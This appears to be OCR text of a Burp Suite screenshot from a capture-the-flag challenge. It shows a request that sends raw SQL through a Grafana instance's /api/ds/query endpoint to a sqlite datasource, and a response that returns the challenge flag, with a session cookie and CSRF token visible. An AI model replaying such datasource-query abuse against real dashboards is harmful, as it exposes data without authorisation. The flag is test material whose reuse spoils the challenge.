 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://193.57.159.27:56555
Request
Pretty Raw \n Actions
1 POST /api/ds/query HTTP/1.1
2 Host: 193.57.159.27:56555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://193.57.159.27:56555/?orgId=1&refresh=5s
8 content-type: application/json
9 x-grafana-org-id: 1
10 Origin: http://193.57.159.27:56555
11 Content-Length: 427
12 Connection: close
13 Cookie: redirect_to=%2F%3ForgId%3D1%26refresh%3D5s; csrftoken=a17shRgTtqi47Qbz8xfEhdA45GSURIEhmdfngA5hBXnDia1Jr
14
15 {
"queries":[
{
"queryText":"SELECT flag FROM flags;",
"queryType":"table",
"rawQueryText":"SELECT sql FROM sqlite_master WHERE tbl_name = 'flags' AND type = 'table';",
"refId":"A",
"timeColumns":[
],
"datasource":"sqlite",
"datasourceId":1,
"intervalMs":20000,
"maxDataPoints":910
}
],
"range":{
"from":"2021-08-15T14:45:02.041Z",
"to":"2021-08-15T20:45:02.041Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1629038702041",
"to":"1629060302041"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: application/json
4 Expires: -1
5 Pragma: no-cache
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date: Sun, 15 Aug 2021 20:51:49 GMT
10 Content-Length: 267
11 Connection: close
12
13 {
"results":{
"A":{
"frames":[
{
"schema":{
"name":"response",
"refId":"A",
"meta":{
"executedQueryString":"SELECT flag FROM flags;"
},
"fields":[
{
"name":"flag",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"ractf{BringBackNagios}"
]
]
}
}
]
}
}
}
14
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (3)
Request Headers (12)
Response Headers (10)
Ready
540 bytes | 194 millis